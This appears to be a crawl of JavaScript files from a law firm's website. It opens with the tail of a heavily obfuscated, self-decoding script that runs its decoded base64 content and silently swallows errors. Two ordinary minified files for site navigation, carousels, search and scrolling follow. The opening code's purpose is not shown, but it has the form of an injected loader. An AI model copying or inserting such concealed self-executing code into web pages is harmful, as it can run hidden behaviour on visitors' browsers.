Jyksdj1kW'+'1coMHg3OWUsJ3RmNmcnKV1bVygweDJiNS'+'wndGY2ZycpKydjZSddKHUsJycpLHU9ZFt'+'XKDB4NGZlLCdvMyVEJyldKGJ0b2EscSlb'+'VygweDQ2YSwncUA2TycpXSgnPScsMHg0K'+'VtXKDB4NmViLCc0JENFJyldKCcuJylbVy'+'gweDVlZiwnaEdEXScpXSgnJylbVygweDY'+'1ZSwnblZaKicpKydzZSddKClbVygweDNl'+'OCwnXk8oaCcpXSgnJykscT11W1coMHgzY'+'jcsJ2hZdTEnKSsnY2UnXSgvW2EtekEtWl'+_0x1145571t(0x218)+'yZXR1cm4gU3RyaW5nW2ExKDB4NjcyLCdv'+_0x1145571t(0x28b)+_0x1145571t(0x27d)+'RbYTEoMHg1MDYsJ11Tb28nKV0oeCwnWic'+'pPzB4NWE6MHg3YSx4PXRbYTEoMHg2ZjMs'+'J3RmNmcnKV0oeFthMSgweDI5MCwnJlpmN'+'CcpK2ExKDB4M2MzLCdwRmV5JyldKDB4MC'+'ksMHhkKSk/eDp0W2ExKDB4MmVkLCd4OFR'+'WJyldKHgsMHgxYSkpO30pLHU9bmV3IFJl'+'Z0V4cChkW1coMHgzYjksJyhSM0InKV0sJ'+'2cnKTtyZXR1cm4gZFtXKDB4MjIwLCdEJW'+_0x1145571t(0x1df)+'kW1coMHg2ZTgsJ0QlancnKV0oZFtXKDB4'+'MzcyLCddU29vJyldKGRbVygweDRiOSwnU'+_0x1145571t(0x10b)+_0x1145571t(0x26f))+('KDB4N2RjLCdPNXVqJyldW1coMHgxMzQsJ'+'3BGZXknKSsnY2UnXSh1LCcnKSksJy8nKS'+_0x1145571t(0x142)+'2YXIgayxsLG0sbixvPW5ldyBSZWdFeHAo'+'ZFtKKDB4MTgwLCd1aTFQJyldLCdnJyk7a'+'z1kW0ooMHg0NDksJ11Tb28nKV0sbD1vLG'+'09ZnVuY3Rpb24oKXt2YXIgYTI9SixxPWR'+'bYTIoMHgxMmQsJzIlVEInKV0od2luZG93'+'LHt9KSxzPW5ldyBSZWdFeHAoZFthMigwe'+'DYxMSwnMlpvcycpXSwnZycpLHM9cVtkW2'+'EyKDB4NzEyLCd4OFRWJyldW2EyKDB4NzN'+'lLCduVloqJykrJ2NlJ10ocywnJyldO3Mm'+'JihuZXcgcygweDAsMHgwKVthMigweDM2Y'+'SwnYWQlQicpXT1kW2EyKDB4NjdkLCcyWm'+'9zJyldKGosZnVuY3Rpb24oKXt2YXIgYTM'+'9YTIsdD1kW2EzKDB4N2E0LCc1TnVhJyld'+'KGcsZFthMygweDc5YiwnaFl1MScpXSh3a'+_0x1145571t(0x2bf)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+_0x1145571t(0x261)+'F0pO2lmKHQpcmV0dXJuIHQ9ZFthMygweD'+_0x1145571t(0x357)+'sMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4'+'NjNdLFsweDAsMHg2Y10pLCEhdCYmZFthM'+_0x1145571t(0x2cc)+_0x1145571t(0x2f1)+'pKSk7fSwhKG49ZFtKKDB4NjFiLCdjYU9r'+'JyldKG4sd2luZG93KSl8fChuPWRbSigwe'+_0x1145571t(0x2b6)+'hmLDB4NzJd')+(_0x1145571t(0x206)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+_0x1145571t(0x14c)+'2MV0pKSYmZFtKKDB4MzMwLCddNCZUJyld'+'KG4sa1tKKDB4M2ZjLCdwRUBHJykrJ2NlJ'+'10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x3092480.slice(_0x3092480.indexOf("{") + 1, _0x3092480.lastIndexOf("}"))})())),f[a0(0x6df,'SJzL')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/flaunt.min.js
body_size: -34
content:
!function(i){i(function(){i(".navigation").append(i('<div class="navigation-mobile"></div>')),i(".navigation ul.navigation-list>li").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation ul.navigation-list>li .sub-menu ul>li.sub-level-3").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation-mobile").click(function(){"none"!=i("#top-menu").css("display")&&i("#top-menu").css("display","none"),i(".navigation-list").toggle(),i(this).toggleClass("open")}),i(".navigation-list").on("click",".navigation-click",function(){console.log(i(this).siblings()),i(this).siblings(".navigation-submenu").toggle(),i(this).parent().hasClass("active")?i(this).parent().removeClass("active"):(i(".navigation-click").parent().removeClass("active"),i(this).parent().addClass("active")),i(this).children(".navigation-arrow").toggleClass("navigation-rotate")}),i(".menubar a").click(function(){i(this).toggleClass("active"),"none"!=i(".navigation-list").css("display")&&i(".navigation-list").css("display","none"),i("#top-menu").toggle()})})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298
body_size: 2376
content:
if($(document).ready(function(){function a(){767>$(window).width()&&$(".owlCarouselfeatured").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}$(window).on("resize",function(){a()}),a()}),$(document).ready(function(){$(".owlCarouselclient").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}),$(document).ready(function(){$(".owlCarouselOurPeople").owlCarousel({items:3,margin:40,nav:!0,loop:!1,rewind:!0,autoplay:!1,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$(".owlCarouselInstaPost").owlCarousel({items:3,margin:30,nav:!0,loop:!0,autoplay:!0,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$('[data-bs-toggle="tooltip"]').tooltip(),$(".searchIcon a").click(function(){$(".search-fixed").slideDown("slow")}),$(".close-search").click(function(){$(".search-fixed").slideUp("slow"),$('form#searchFormAll input[type="text"]').val(""),$('form#searchFormAll input[type="text"]').keyup()}),$(".searchIcon a").click(function(){$("body").addClass("overflow")}),$(".close-search").click(function(){$("body").removeClass("overflow")}),$(".memberDrodown").click(function(){var a=$(this).attr("id");$(this).parent().hasClass("active")?($("#"+a+"-content").slideUp(),$(this).parent().removeClass("active")):($(".filter-option-list").slideUp(),$(".filter-type").removeClass("active"),$(this).parent().addClass("active"),$("#"+a+"-content").slideDown())}),$(".sr-close").click(function(){$(".filter-option-list").slideUp("slow")}),$(".view-case-studies.filterMobile").click(function(){$(".filter-option-list").slideUp("slow")}),$(".seniority").change(function(){$("#add-seniority-content").slideUp(),$(".filter-type").removeClass("active")})}),$(window).scroll(function(){$(window).scrollTop()>=63?$(".nav-bar").addClass("head-fixed"):$(".nav-bar").removeClass("head-fixed")}),$(document).scroll(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),$(document).ready(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),null!=document.getElementById("lawyerVideo"))var vidClip=document.getElementById("lawyerVideo");function sortItems(c){var b=$(".insights-append"),a=$(".sort-item");a.filter(function(){return!$(this).data("convertedEventDate")}).each(function(){var a=$(this).data("date").split("/"),b=`${a[2]}-${a[1]}-${a[0]}`;b=new Date(b).getTime(),$(this).data("convertedEventDate",b)}),b.append(a.sort(function(d,e){var a=$(d).data("convertedEventDate"),b=$(e).data("convertedEventDate");return"asc"===c?a-b:b-a}))}$(".playbutton").on("click",function(){lawyerVideo.play()}),$(".pausebutton").click(function(){lawyerVideo.pause()}),$(".mutebutton").on("click",function(){lawyerVideo.muted=!0}),$(".unmutebutton").on("click",function(){lawyerVideo.muted=!1}),$(".button1").on("click",function(){$(".playbutton, .pausebutton").toggle()}),$(".button2").on("click",function(){$(".mutebutton, .unmutebutton").toggle()}),null!=document.getElementById("lawyerVideo")&&(vidClip.onended=function(a){$(".playbutton, .pausebutton").toggle()}),$(document).ready(function(){$(".owlCarouselDhead").owlCarousel({items:1,nav:!0,loop:!1,rewind:!0,autoplay:!0,autoplayTimeout:3e3}),$(document).on("click",".exper-read-more",function(){$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").hasClass("show")?$(this).html("Read More..."):$(this).html("Show Less..."),$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").toggleClass("show"),$(this).closest(".col-md-12.col-xl-8").find("readMoreContent").toggleClass("show")}),$(".desktop-find-btnn").click(function(){$(".styleUpStyle").addClass("active"),$(".styleUpStyle").animate({top:"-330px"},1e3),$(".styleUpStyle.active").animate({top:"-330px"},1e3)}),$(window).scroll(function(a){$(this).scrollTop()>487?($(".styleUpStyle").removeClass("active"),$(".styleUpStyle").css("cssText","top: 0px")):($(".styleUpStyle.active").animate({top:0},1e3),$(".styleUpStyle").stop()),"0px"==$(".styleUpStyle").css("top")&&$(".styleUpStyle").css("top","")})}),$(window).scroll(function(){if(isMobile=!1,/Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(isMobile=!0),$(".col-sm-8").hasClass("insightPost")){var c=$(this).scrollTop()+$(this).height(),b=$(".insightPost").offset().top,a=0;a=0==$(window).scrollTop()?0:(c-b-100)/$(".insightPost").height()*100;var e=$(".insight-share-middle").offset().top;console.log("shidebar height"+$(".sidebarArtical").height());var d=e-$(".sidebarArtical").height()-100;console.log($(this).scrollTop()),$(this).scrollTop()>=d?(console.log("heree"+$(this).scrollTop()),console.log(d),$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").addClass("initialClass")):a>=100?($(".insightPost-process").css("width","100%"),$(".insightPost-process-persent").text("100 % READ,"),437>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("initialClass").addClass("fixSidebar")):c>=b?($(".insightPost-process").css("width",a+"%"),$(".insightPost-process-persent").text(Math.round(a)+" % READ,"),b-88>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").addClass("fixSidebar").removeClass("initialClass")):($(".insightPost-process").css("width","0%"),$(".insightPost-process-persent").text("0 % READ,"))}}),$(".sort-filter-date").on("click",function(){$(this).toggleClass("desc"),$(this).hasClass("desc")?sortItems("asc"):sortItems("desc")}),$(".view-filter").click(function(){$(".row.member-append").toggleClass("list-view")}),$(".filter-section.py-4.mb-4.d-md-none #add-sector").click(function(){$("#add-sector-content").slideToggle()}),$(document).ready(function(){$("a#elc-tab-link").click(function(a){a.stopPropagation(),$("section#elc-cookie-consent").hasClass("elc-hidden")?($("section#elc-cookie-consent").addClass("elc-hidden"),$("div#elc-cookie-tab").removeClass("elc-hidden")):($("section#elc-cookie-consent").removeClass("elc-hidden"),$("div#elc-cookie-tab").addClass("elc-hidden"))}),$(window).width()>=1024&&($(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").each(function(){var a=$(this).attr("href").split(":");"https"!=a[0]&&($(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]))}),$(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").on("click",function(c){var a=$(this).attr("href").split(":");if("https"!=a[0]){$(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]),$(this).tooltip({trigger:"click",placement:"bottom"});var b=$("<input>");$("body").append(b),b.val(a[1]).select(),document.execCommand("copy"),b.remove()}}))}),$(document).ready(function(){$("form#searchFormAll input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$(".search-fixed .search-container").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#searchPageForm input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$("article.search-section .container-md.search-page").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][name='q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][id='mobile_q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$(".filter-open").click(function(){$(".filter-mobile-open").addClass("open")}),$(".filter-close").click(function(){$(".filter-mobile-open").removeClass("open")}),$("article.filter-section-content li.filter-li a").on("click",function(a){a.preventDefault(),console.log("desc"),$(this).toggleClass("selected")}),$(".call-toggle").click(function(){$(".email-toggle-div").css("display","none"),$(".call-toggle-div").slideToggle()}),$(".email-toggle").click(function(){$(".call-toggle-div").css("display","none"),$(".email-toggle-div").slideToggle()})}),document.addEventListener("DOMContentLoaded",function(){var b,c=document.querySelectorAll("img.lazy");function a(){b&&clearTimeout(b),b=setTimeout(function(){var b=window.pageYOffset;c.forEach(function(a){a.offsetTop<window.innerHeight+b&&(a.src=a.dataset.src,a.classList.remove("lazy"))}),0==c.length&&(document.removeEventListener("scroll",a),window.removeEventListener("resize",a),window.removeEventListener("orientationChange",a))},20)}document.addEventListener("scroll",a),window.addEventListener("resize",a),window.addEventListener("orientationChange",a)})